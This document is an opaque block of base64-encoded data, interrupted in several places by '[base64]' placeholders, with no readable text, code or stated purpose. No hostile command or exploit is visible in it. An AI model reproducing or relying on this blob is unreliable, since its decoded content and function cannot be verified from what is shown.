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[base64]/YBFfAk8J9q8NVu0v9jZCB/oQVcAO/[base64]/t5FTuI5NtjWNc5ZaABTxuOf9VJNBLWKOtq/ec74jQrbmhwizF/7nVpCyOVg09/rBL6bOoPvLD6t3drkExgCNtCwjbr27I2xQg74BIflYSK4+rpHKL8yfB4/2QZg/[base64]/FVUXMbl+/25qeXOXrwpzempuxAuMzAD5avhY93VA1bmsW0McECGZv6l5SEOKfs+savmKis3W+AYYPhgb/7m/[base64]/XJwVasyVWk6hdxscg5wl3O6qz+6kT9xQePWt0bOt6TnLhIAuA6Pg2I1LQWhOUDjOajwipMrmccW+LhBrr2VAY2/tvfgJSw665X4hNT0NsP1gRG+GY8WLI56IE/IAVS8IVqeIY/sWt1xjJjcGGwLY7dSYZTyGy9tCZA9OxBLDAZ2OdQW0kwzWg5Vm33zt05bgHZnm7iFVHORWMOQFcvHuji7m3vFmrgjmjYJW7V3GmEPW47f97dhADntmPnVmXnPtGgrm9/feNRpgZKkIIebYDUHHTVnG32FtGgHmSmNmTYPW/jFGXjnO2e7l7VbOk3xtY/1lfa7ViW5QDn1u+PXu4OXE7DU5FwKXA9wkGbfJFGyq1e1GUH12qvpvBeBjbdEz408F+j66kA5lpI0Gz0zFX1XE9pU5m4NhStZPF0hOGa/rEFsetrGq8EEsZxPFiDOAiERkDDHycFZ6gGdPdU+NsdZHiejbETd+aSJr8Fv/AEvpzyZBUPXAgwVQmnE/CsjpNWJVX1kI7R1jbdeWhtLx/ZPJACh+dM2KbjMT/YMjdz6k1j1ZxRcjh4fW3tetVZ34ZzjKdveV3zN6Zu7O7iL/fMEEj1/SZ4PjflmaXeWWiB8j0CmRbvWeCAaHruHo1T01WHzlQH8fZXINX5NCbNID1vcjBtfX1iTh+H0RTRkR51hJ3t523v56WGDTAAA0j1Pv/oiTQ0dDJa9wUXEXFOV1T7WieB3arwBt91Bxc6Xbdl+9XFXOTFYcvwJCDGnsqA/khNvuXzWirEVKgjMmiPdmzQqrqWGWv/PlviIU4Qu004hD/4A3AG93B8BDQcBVrohV8493SPd3lXDuagE6xjUEzFRnie0P7Tx3zX9303GlVpVizvOIdddSLlABY1YuM03Z4u5HGIeDFv73WF5LvaFN/1DuW3aDTmTCUWaC6H4+MF+TevaDkv+X29aU7X6dlWh5uuVzh4ef5ubv7mAJwtY89N9S3X+ZffAJyd7e6e7eEF/mwlaZgO3fMmaksmh6iHUYAYJ1Dgv3/9xvUzSG4cuYLqxlGjNo5dwYWzcBjI2AACxwYZDWzk2CEkhA4mT3b48GHECBguYdSoEWMmzRc2/mniJEECZwydPn/+rCNUKJo6eo4eJaQUqdKmTp8uRSr1qNGpRqsOvSr0TJIkLRSADasAAAAdVKiYmSMIUadTt24dw4UsWTJrdq9xy5sXG1++4f7+FSd4MOHChgv/xYbs2bZt1/[base64]/iETGSSQOQWx02GHCbETX0H9kMjhOHlQIuJBGPazYUEvwhijiXk0UKONN9qoXgMpivgifVLgKAWBBeEzziw47igQRT4i1M9DA42D3z/6DWSOlQOxM4+W81RpYjlfJoTPl/otqZ9E8skYIzv/FTlLimgKtMFHIN34EUkQ1CjSeSmJ95IMNaBA0048DXqToDG8MBNQi6KBhlRDTUVIUk4lApWlU2H6qFZ6QKrVF1YksYBYYJGVwVloqfXIKW4dE9dcddlFXF9+ASZOOIfhmmti4BzzDDKN2Rbsbsf0phlnnjVyiGilsWGIJYggwoUmrfRSTWyz+VrXbcPpts1lt2Tm/sot2gqHG1+52ZUMLnQt15xz0sGbnHXZ0budKmQACp5445W3p0nrARzwm/ON816U+e3HkQH+VTROe1BCSY7EAhVyIUMLQTyQFEcwhLCLEIPYo5onDrwiRS0aKGXKKxNJ4YkeaZQezCCpZ4BA//33I0kNCOlim3NmdKZBUtL35MUCSUnlxCDDiLGLIQ4UJpRlQiRymgXJl9BBER68ItB2Ao1kenuq1CcMKHgn6KCK6sRTT22zvahPX5zR6KNFTSppU4nw3Xell0qaaaZVUbUpp2iA2sSoYZV1lhlmrNWJJ+K6Spdd1hDHzazYAFZrrp8PBhg21wDjK7DBUmYZsZlt/mZLZ5sYsuwaXMgRSCNyxDGtL8UYUw06sjnzzDOWZ66b6sX+Ru62e2GDW7q4xNWuNc5ZA6/19GJvrxI1nKAvS+R94C96AZOf3sD/0DdQ0glzxDCADjeQxyzzzyL/wf+EWMj5RVJTCP31tw8h+BvSP5gWIvngQ2LkCBmKVKSkDGmoIBlzEZUEcgQkYRBHN2MHOdCUvowRsEggvFkCl/RBDL1vfVTLwxEkYiUpOc1EUfuHCB84paplbElQE0g5XISxg7VpZnSy0Zx0lCd/rYQlMGjJCdLWk0O5LSdvi5vcSDCDIVjhC3gLXB22+BS/gbFvTxGc4IRSOE6hcSig4sDi/sIiBMelChJugYtcLHcXWfWlc50DHehEtw1j+OpXjbncNuhymWMYo3Wu80wlYkcaNsihC2zgwh9a0Qpf7M4ZxThHMZxhDGAcYy7Lyw1leJNIWyQvOKPcC26Mo67oBcM5snyO9aSDvexs5xPbA4H3+NWvPZWPfC3AAXw8KJCFrI8/AfxPgHKUnps5ZBxwgMM41DEiiKwHZik6GQHTdEAazjBEDczaA1dEwAkizEhwwFOdNNJOjTyoRyeEmM9GeEwb0ocSEmrY+qx5wwsOSCBoiiH+5kGi/xiERB1CmBTieb8dDqQh6BsI1oz0tXfOCUfiI48SYSITt60tiiGl4qI2/sCBKyZBi4TjFOGUAsZIwNRvlorKo9BIlZumkaUsRUMSmlCANjYOLWlhy6rgEj1YBSdzedSj5/[base64]/lxxfi28ur2RnsxTto7GhFA/iaLbElVFnSigAAvYQAiGkFJH6WEpZnSp32AaU5leiow1NeNVWLqVJISgjWB5I6oiN8fKXS6pw1kqU52qq86BozegpOpVr7q61nGiM5bYRFf/[base64]/v1cMGw10vRGyEu2JKL3o2rzCXtB+l4ShKUABdhAC+x7hjo05XD5fal/IwFGqDBFwGkkcFbUmIQNAJUFp0qLIOTIqqNebpUU1qOFcdU5vlzDFq4ABihbZW1iadV1IiZx7OLAhS2sgcXUwiQtXNMLtP7iF9Le8baaNxm5IgMYrkMlMlTZ4+IMxy7ICDKR+/3X7BC2DWVI8kvEo1gmNzk9gpZRP9hBJStD4LLwyxNHmgtO3EKg0BXF7Tt5qB80u3bNAmwzbLnZZz9LcBzuJOJ4hXijPR9TgQr0ZwJlvjQaLXyiDQXicW8o0fzZiNERHKA9L10lNq2MTV26oaEFsoCL/rIc6jXa6Hldkt4nqs0FI13vqX9CqrAsgAOt1mJ+9Qtr/tbavwB2SlJ0XWCsDMVRQrHCEIAKAAajiqiUqyNSRzkrpgaGMLey8LOhLW1qIx7xxmCdtj1jiUYEQg7fjgMeWKwJ17j43Of2RS1+wYlO7NhcpByWKzhxeOVtSzI/3ncwoOF6aPg79srAjieoUAaxEjw8/BLfv2Sm5fXk3CAEU59nLSvA92U2Zi2A5kTXCYEB+XNFcooZBMA8joo8rUPqMGbWtsRAN8cWuOrILvnhNI6o40i8c4L5COsJQmrIKecVCjPU1idALs3iI0J/bnxUe9CHUA00zcMPEVA/WASb/kkU/qmf1JFZSZzHebWER5maTmjd2nBd1+kEB/yUWMjXSaWUUVTK4cBa36Tdf/[base64]/pEQUPrYHznBX0bs39N0zUGZSADGRwXZkAFCSDkZkxQsIKeR2aeBmtWJ2tssSgXuBAZCo07UwRcMQQiISqqxGhahASHwDSF0UTfyTQma4Bil4BlpRa81Sh1cwa8BlVnAER0YGx0BR7JN2A7ukWAMXg/+IDYkAyeo24yFi7SBmGcooSHIARtQnrhVoeZRoRUapC3cAjL4mFxhhumhUo2hTmXcgi0ogy4swzHcwjW4XjZkAxuuIRtCgxuypCzFYR3WYRkgwh0q2R6eRx86IsQUo8b90yEy08RthIPcD/7JjMXxzwawHMd8DDlYiTlojTlUEAKNyfeVXIYAl9IQCSgW/[base64]/ZhlAEOIHV692ZtxWAMylN4pzJ5zYAM0mKRJpqEsqWQasqQbuiQiiJWKlQEk6BL3eM/B8Z7vURzASAElwIHF/QhPGiKeSFyW5cmA9NlC/kiBzAiJRN1QIdQn9LHlcZnTWnbXyL2WpXXiDXVWpaXcyt1ZRoVlMZJlCBkJRhmAWiYg8Vno/UEEUuaiidzlcYUI1UAW0/yDOmwfPgijb00UJaCl+u1MfQqmSXCUEjWRDIQUBo6UYsrNFawjUTQBsIHFqrXAB37j4WjmZtpaZ37mZyLFCvZal3ZR3H3BC8KgBqBmgz1CWxjVDbqmDtJKhfUgYtgmNriCKWDkbiahQTIncFpCJSjLH/wBiyFnJWyCb1qCEIYSZNzYNajOnAohGEZYuiADZ9iCKSRHeIoneJ7k6zlHebreeaJnLgjcHAJCG9DBYOELCvSSL4UPwpHP/syYj1gajJUtDCKOQ/[base64]/oF7DtYYeMdh6WFKzCdOcgTMxWrx+SetvmIDCOWSrAhp4cgj/sdDMIiN3Af+uEhwLdCMutYmmsyyWmhqaWWd3dludSjBAImdXGsQoWX8EJd3EQwhrs/O4YcI4cD5rAk7JNqxEl+63hCOXuI8qMMJ3a2JUANGaBq0fmVIIFG+/gkITMAE8KtPMCYJVOA0Hqbsxu5PuEDdOObAooGTxtdJWYE4SordkOPD0pRVwF04emnc7W4SLA5ZKADeqSaa2qAdSRibxiYPkqzgPRs3DKpnsCzL4uln6GnNNkLNVkIj3Cxwgl4oiVLxGFJH0um66RW7WJW4jJizmII2REM0aEM3/[base64]/uG5L+pEhs9iBvjSb1X5LDCYwiMEwm9cBi70r//ucjSsgioYcBu25CcsQRdsQRwAgiMggr18wicowvZ0Tx7q4ary3knssCMazE62Zcb8ZJ6FcM6kaDbVCAgXIAqvIgF2DZSsGcOQXNZMVoRq5X8MF8aln4beycuJZfs1a8aI6xITDD5ATf3M7UQpV4os0BT3SD/oR+T2HIyIENXwiIwuBCEyhNYshGRRzPSdLgapx2BGYGHKwBvD8QFIgARMwBwvCtsg6XudgcA6JqRwChs9KQcMQcJiZqMUctqtnZaq4PJ+aSOH4+7KNOOMBTzmXVukQvVazr0xj8ju4ybrUV8k/gP6fu9nfO8ov2xWG2RmpGltoI7P5hhzmgJd7ViHddiO1ZUqYYMu97I0REMzEHAwb6oyvCEdiGrVAsIn4EIuNfMn4Mt36AsFV7A1d3TvpceTOet+3g8+zJmUrIhQhi59MEgwhYALjci7NteKRISDRlRCnFCyxogwHh3WhK6YQEk/N5lH8DAEsJ85eIiHoEnDvTY7wG1aLi4wmiimNcAGwMfEHIGwLsQKHxP5/dB0fVaM0iqPqINFY4kMnaWPcnRhowT49AnanIBIx3FJl/RJV6BK+6tP7PHATooecAD0rlpNBzIhOKY3cuaVsl1+RayXFkUjryN9o8EXRCZRlymx/[base64]/1HnNTIt5pDJg4jmnRX/whEka8IgN4ZwHi0ErVx67audmM6v3b3qa20TtANUOdNIuhBqJDF/nnbtKiHY04XchhBLPK2YFDzsX1bbH6TiiQ/zhzIYyXX4/W+plMTOMn2IzbcghwYQiAYeyMgO7Kj7ycDJ56aHoVT21yYtYe1Sm+ABs4+u1t1GIAvz18oQy/3rzbswjHINV0HgwJvwRYAwjIzc46rwipsD6qm6pJVswWHrdWsSAgYNPkRN4SEwMLtJTU4eZOZBA58M9FdLhyYBJZTVA1NmjAegcGPEEIdCITwSAfd8InssI+SD/t1cVOCfMg3JUTM+eJSwsPUregGSR54MGIrCA0tBMsfwczPPDWdXIgcyZW9CM77h5MIBCUgJRyEMH5gFsevdnmdhGDvC9qEdOvG/jFJY7oEkPTrws1KP9Gi0M0em1HZieYMjIUC0PSpc0rd5LQJYikiq6Os767AgkGjBMHz3t0kr6ZSX05uNHX2avIm16bJngIkGcLfG3sgKHiyn+/NgnKHH+HeycUzXBu12UIjGUIjWML8isu2b8N1DsdfWAMzgHs05II1sPi7tIEjOAJes3tyfIInpMIn2IsqdEcN4GF4cJRg3yTSm8c2GYh0/XwHIHbRGUkIdAD0PcksAH/CnURlK8mTdHGALHz/Vdowcrnl3hZHtADNz7zEM/YJnTwE7BwPTchD5EEf/h5rTwSJzJPvQ4yCPl81mX/BcL93bYnDyev448l9wsEG/ijJz98JnlCilsj/fgBEAwgQqI1jN28eu3LjxkkpOI/[base64]/qQIUOBAlWq1Ah2pU2WTJniZMuWK92ugAG71Rt4b2OcDJ021Ih2blfHkCG2dg06Y8ePoUHL/raLGTNt2lThUlYdfHhl41O1aQPIUZk4nTylUpULfvxcquirUlIDxUr9KfmfPEkSwAADzIOhAhmaJYSRQjiCwQYdZDDBkeAwsBABLbSQQAMNpOQjSjSk8IgPESRJpA5m0ZCaPBIESYoTNZQCAhJL7CAkADM0EA4pdNyRxx53POKjCV/sgIMPJYKDxpCUjDGjcQr5SMYNmmRoIoEEurHAiSBwcZxZWlgSyw2WVPLCDvzjD4YRUKhBBgoOiMmmOGvKaaefXohBqDxJ+OKLopBKaqm0mNKKkCTsKiCEJM7AKpGtvqjjq7DIEssstNJai624NI2rqLYWuAsvAFjoy685/ujo5BTCDHNusekagwybzybrjFZaZYWsMUGW4ILX0tg4TQ7VAjkutk1qsw035XZbVjdbLDHNkEosSW45xBKLTjpXuYE1GGi+2yW8cMcbbxllcClDvS22cAQQT3CRD95cVqHvjpZO0G8l/lLy778yBYRjloApKeQIfw3mwMNZCjbY3xBOnAWHHwGcYRZqLJ6lEIuR7CCEPDyGYwaDcaiYEjhw8JcDKQqpuEIAazyYEostbvnCGZP8CGGZqXlSwUIo+bkQKThY0mWQRqYGRihH+qgFnweGY+iBSJLi54GFHuhoiopm+uekpZbxawH5/QDNEViq4ScK3MRJzrYlOIAC/j3l3tOJPo1qC1NMBy300ETRICQrPdD4ghCwJqXUrLMuzXvTxpEy6gs0rviigLvyyksHUs0QBBFUCzMsmcQU03bbWGWtFfXNZAUN1zl8WGKJKXgl7VfjhoWtEWmNte023FxJ1ndO5ODCi2ClpdYVVqMj/bHQquMGGsjCFW/cc9kFBJA/HHk3XnhX+V4VMloCYT999x37A4bVX5/99t1/v2ab41f65rBfXnrG+++vP0b86ed/TGAbE/0GaLMCEvCA/WMfv9C0kpag4E0TUJtM3CanmcBtJ3iaGwms8AWizOUtedObHlpglw3MwAp/a1Qd0HAGwB2OUnqo1OIwtamu/rSlKzeU3J/a0gRQSQUAGeBLqQQxGFWBTnTZap7pVmeZ1NXqVriyxg9U4IPXLYEJsqOd7aKVO90dixO9A14luNCF4slBWsjSzS1Y9RxsKZExoYHVHKcnLmWUARBbiEMctPcuXfwRkH/03vdW0RIZ4Ctf/UGff+DXSEc+EpLr+1+ZJknJsOFPQPK7pP8CJDUFcnJrnUwSAAOYwP6JBJU0UmUjz2S+NdUAJzGR4AQqaMGZTGCDQLFCB+tmt7iIUClo2IAJg5BCsWylKDAcS+IUxxQRNg4uf9LhUZBSQlDlZVR9+UvnUlWYw4juOa6aIxMp88TURTE0uMCAXTCgAhXc/[base64]/hkdVe1HdTHI75E0PyY13/lgylKU2tS2tR0JTncr097qNrfq8+1PiVtc4x4XuWUa22xfCYKiwmQmNJnlBZVqE1zyJE9J2GUHo9opuIiQKUnQiwI4UExIEYKFV/HqDMFaQxZC8yiSc0J854KUq6pViNoEzCO6edDQyVWJ42ziXW2VV1xxgw5A7OuC83IXDKwAwhFegQrscoMuADSypsjNQZtjLcxua3WSmWM4Pltiz4Z2tKlwxPVIAYhgqBbGy2AtSEW6CvGV1KRpmu0IUvpbm/Jrpr4Fso9rO2R/GTm5SVbykpnMMPTt+JUnKOqb2haT6Fb3JnHL7naj2kvvjlCG/mYZgl4W0AJFbZVPZiELM5u5FWBq6oaP68pR6rvDKwzhmtjUHOdQpSpc/LdV0xlxEy9D4MysTq/cQAKDGc3oHypgBf9kQxc1zGEPj46cIZaViUuM4jvGQQtriMP2YgzjGQeyxjeWAflyvOPZ3hbWPSbyImMK6yDj1si55m1ui7xrXw/317jmLZJ3rdzhWgjJFyq2so+N7GY7+clmQ2SUn5vUtr0JqVi+SU6EkgRvb5e7fPqyUp6SODyTdwhZNUt6vbJmZlqKcfCNc1FyiAYntPAKXbFmqPai38B4zpttVOigy1mZQhvaM5OZIzeuoYNGP3y8P7zBFOTQmuQA47Kh/sNsHDXdcRJz+rO7UAZ6VlyKUqRiGRUttYxP/ccaj7QlLslx+XiMEkWaRF9BrbnNaUu2m+O85z4PeqyJXvTbBijWtQZusHVbbKYrvelCfjbSp95kXt/W1SCI+UtkGV22uU2CX6+l1yUQt50MwdvahWpUxR1CcoeZKSFQAKKacAatIvMqbH53e4M51k6BsC0fpDe9v5BWBeeXiI/wXGX/DM5sbZbQB7+rwSkzR3BYQwMQh/hdVMCEiiOn0gi9VmYl4xnOSKYbqwP5Z6Gx4jisAQ+HcEVqVV7qlrv85SRlE6v3g0hXt9LVNzcf8HcudNoOn+fFF7rOi59z4DNf50R3/j6sp290618f+9nX/vaX62oYvBJt0JUJTshP/rdVOdsWvMmcskyCIaA97Wtn+3cDBVYOAKDMipJheq8SZjajpYYaZ/CKQvDOoE+IIt8I0AkMRa0AQAfYag4aoc8+p/HkStAETNMQzokMTK9SQcE0b8H+iuLSSMOAQfTc6BpihcC6IfU+oxtWLxs8IQ4AweRKYfY6qvZi7PZw7+VuDD94r9VUIpGCjwiL0AiPEAmTUAmn7wiJrz+QD+h6Dgqh0Pik7+cWiQqx8Aq1cOiirQuZ7wi/L+ZQAKmgq/zOsPzUD06uzW0O4P3eL/64TNxuCJiYAq3Q7VGcyQC1Su+aKd7g/izfJucMiAIBjWIQD5EQ60burqnf+gIwuMkVAg7QlKh06irENBAzEE2vEgwEGU0FugCNaOM2TFDj5kryUqcFUS/1soEFWdHERq4U/gAP8KAUvqOictDUdlAXXu617sOQ7mXmZKuBhlDaiLEYdUwIjdH7aG4Jm9EZnxEao1Eap5EaqzEMQQD8ZIAEZMLK0NAbzU9OyvDK2rAm3hAO4zDcvKuqAGUpzmDuWqDu1KKF+s8p2Itx3ktT6GwACZDenMAf6+Yfv2CY8AsJSGW/AC6uAu1VMNCuNDDEEs0NOrGvMOAHgqURjGWgSHH0GuMUn4gFw4EFQ1IkX/DEzkOPaBAX/qoj5XBxtXSRFwnpDnzRkFDgBIBQGJMRGY8xJ/[base64]/bASJ2ZAK98wDtmO3gRwmDjAKuTxC7IK/i3TEm8E0BAHr24MMC79kU/qZrv8cd8upxH9QhAk8BQicVUcry8rkeAA05wojwPBgeGEoBNZ4FdkA1k0cjE4DhPFQTIj88QQIRZnkdTChTN1kQc/EyzuIDRH8zYfFEIjVEInlEIr1EIvNDdPYG3eJJZ800PfZhxvCanYJkRnYgZO9DiRU+2gKjvri4eSoAAQJQmSApmsYFHQsu/8bvDakijYrjuhCtyswPDwQgOGyAsO8jwl0QIHDlbc04neE50IMxlYYPOYYNIEijcaEzo4ksD2wUv3wT//E0AfauT+4A8AgRSAoY4O9KO6R14+k5DAQk7ndE7Xqw/Zy1LSQE/3/[base64]/krWZC8VVFP2U0V1VGFC214WZlf1VHfTVXPVZm8WZ3P2VTsUWHu2Z001/UDURI2VaI8z7VaURf+RO2FURu2OhQTx7dTShnIIW5lVaaMK3L4AaQUyz8azrfjLzypwrqRDszyu9CaPA7FBPrnBEz4wL26geDYBX5/BWhzTdAzNXwFWYEWSTElBE0RtFGyhjlTS9hi2YR32YVdBYuWUYpfJYi8WY/10LTS2Yyv3KD72CZwgZCV1BmiAZEuWCIjAZEsWZVWWUzf1U0d1VGOWdVvXdaWrylbVVF11dmc3VWfWZXVWd3nTZ3sXWN8GKmmCaIcXWY9W7XzUOzmgADbAKgBl/[base64]/sSop6G2G14mP1RyNN9zYzgqGIEbhsSveq0/w0S3GqoV21Ef5pIO6NUit4GjNeN8ULAeGiDy5Ca7OdXS0RV0/w9A0beEY/o4O8iID5KARNCxLEWoboIOcMPF+vTR/J3MXLAGAGQEPSEEZRGuACzc+uiMVKtmSG/iAF9gTNtk9Xg6CJQWGJpiC3SxP9RSYNhYNNLiDPfiDEdUJiCAEZiAEQmAIaIAInCBzU1iFV7hkd+BSYxiYg3l1a/iGi9mYj5mGjdkmbFhOmPmHnxmalcrrLggcSdSakxibe1NoOVQChjeWnxiK4e/buqwfv0DuEKWDgskAvZhqv5jwFLDLgFSMd0m7jDftrLgBx/NI+cxcBU6O53hdoVQTD+wa3OAHAoFaMM5atrQh8baQD9mzgoEU8EAL4qAUUhIaUCySW7K1cAEXLDlV/lzBkkeagU+Bkz2BgRlYcRX3k0F5UkQZR8NKpv8UDN6CY1nZg115B06Uljv3hEH4lXdZhXt5B3bABYQZqV9Yh5GZqZvaqZGZmHc4h2d4qpN5qqMZZsfx/K7tmrU5m78aWGFClr95lom2rMNZnL11qjrFCirHOW2UhbRTevfRAMs5jNeOnrMX/qo4CdL4LrzX39zYMMRWOtK1PRsadex44a7BGjpBjRT6w853VjSwkPfhkEmSE/rX5IwhPEZLokytXDzaoCIxFXajkiOxPdxDFTaZtVF6kz8BYlvapV/6TuFNpm87DQS1LW4ap6lJc82RlnEZqINaqEW3qIv6l5Na/rk9IKqf2rmfG7qZualpYrpxOJmtG8twmP2wUmi3ravRcJvBWryReJbL27zLW5ZRNIqPl3r/bgYUYAFoOXLagk90dADFjXqxFnuBdLvq2YztuQm4V60esC+84GsX75uSqDEMu0nds34FM0oJ0xp0ozeQIZDBQbInm5DBVG/z9zoM9g8YwRUyWqM3Mwc/+hbWiLTX6LRZvKRTobU/gbUVQbYZ107/L6ZvG4MDFS4Etbc9OAliGQdwoHOFe1H9sbhD97iR+wWWW7mpO7qjXMqn/Klz2Jmdurm1G8uoi5rH28u//LzD/KzVW0XlsO0GZwEQJd3mO6qsE7+1kxCxlr/7/vu/6TkJxFmck6AuupaN9xkRjEgSFXxLF/Kwz5byCszj7tgaOCwF/9Lg+pMzDNnDlWEUGGEN1oATEtazN1O1ciEVRnuNDKq0deOjd+MWUqGkT9q1NxkSPqHGZ9vd9G46dfyUdXu3ffzHneANj/WW/fHIibu4l9yXm9zJkzrLqRzZk53Ko/rYr1zLhbXLp/k3v5zas9m8W0DMv5nMt1L+5vAMxsw5k2C+5dqGwviuy7i/69me7fkNBTxUAJsK/Hzx0lPQA6zQZ+VsTy/RWQdX3qh0LhHSN0PS9zYbXEGzf+EYJkqjR0vlPt3UDUrUPz3FS53FVSEVTBrGW7u1X12C/h/XtmkdU3Kbx299g3PdWGd5CHrdyBUV2IVa2I+72I1d2Wee5mteuqWbDatd53e+BXre57H9vItWK7myO5VTINXcRqe1T+BMO5cVIKNzv9F93dEuWd/w/[base64]//ge08tGkQp83pxHCd7AnkRLPfl3zXXXMVsTuGPLoOO01w7IJHhpI4Q/WwH+/Ze5Fzu5THO8hvjBE/RYsfllQ/[base64]/fviyEUBlMZY4gRJ1Oubp1DBeyZMmsSeZG/rlyZWyYsYXbzLmzuM+gxXUeTTozZsqmM5MOHS6069ewxe3rRru2bdrZbmla86dYKWi7ggsPDg3XsVuukitnfKv58VupbqlKtTxVKk/XPWnfvl3Rp0+RwosfHz6R+fPoCalfT0iP+/[base64]/[base64]/[base64]/AS0q8X0jDaFm1clC6kHnGr2q0z/++6b/Ai2nFnoXAoz/AppjF1erA1//A6fTQCDrRRTrSgW7FgV/KlXbOsKDI1NTM6s3VYFPYc2TLimfUlHHXn3vVqInWr5TZtUXSuanX5v3M3//P/sjgT0bfwKvm2s7W4Nvc/djnYVfklHvgp4Tkso7bt6DnzLbm6+ro8v7pBED2e2nspo3ruZjxwqHq/ufovTz1yKnx1bz4+PP5zrD/AET/GVb/O2//W4f/YUz/cEH/fFP/e57/gDX/kUX/jHv/kCn/kK3/qln/nnL/nx7/rjX/oZT/o7z/qhb/sob/s6f/tRD/xG7+wpn/xNT/y03907j/1YX/3KH+38X+27v/3+j/7uH///8I/[base64]/+g4bx4zRYKF/OvPmK59CjQ2++XLp16thZWN/OvTv37MpX/pAYT768+fPozWcgkaG9+/fw48ufT7++/[base64]/1+RtxxCF3HHjYeTdddt4RWqihjG6n3QqKPprepJSql9+lmGaq6abwCShgAg4hxFCAnj5JkEEaMNEFH4TwgYgm/[base64]/hyJ1CLhVfUGnqU23Nz7V75g7osYmXRYEPDjlhEsuQKdHRwaw5in9nDEtU3Mp8V/YqzxxiKHZ7LJjlaXunMnjwypoaxLV3rHK9dOHsy45657BjT3jvPdNfegCFxKuV1PNcgjJU9LmAxyxhmz8CiPLtPkMsgee6R0JdYeVsNME02aIAQXl1Ahyxm6WIs8tklp6zba2nLz/tvV/DLHDSZUoO7d/BNkAQxi4IQAuSW4AtIFSGpDXOIMk5gxUSIHkIPc5AbmpsrlwAigwVzm7MS5K+DGgxMDXegANbpBzc51jnpd61S3QkIxKnbXiY6iUmY7261ndzjM4X1o1h8e9q8C/j2oxdCqQY1mWIsZOKKFEHpSg0IUzxqikNFLqKWLkMzFW93jhQmcxYTrnU8WZUtejmiFPPihLUJcmYQcmPWp/rmxIF7oGzOaET+19chHVImKAfNox8IdToGDMQwDG8i4xkQwYBNkUwXfdMEc0EmDpJEBByPmuc+JEDgYK04Jk3PCRSVqdR2TXcki1R2QNYqU4qmhKnXIylby7ncCgSX/KBDE9hHxIrMA2ix2YUQ+xGEQNllCL9w3i0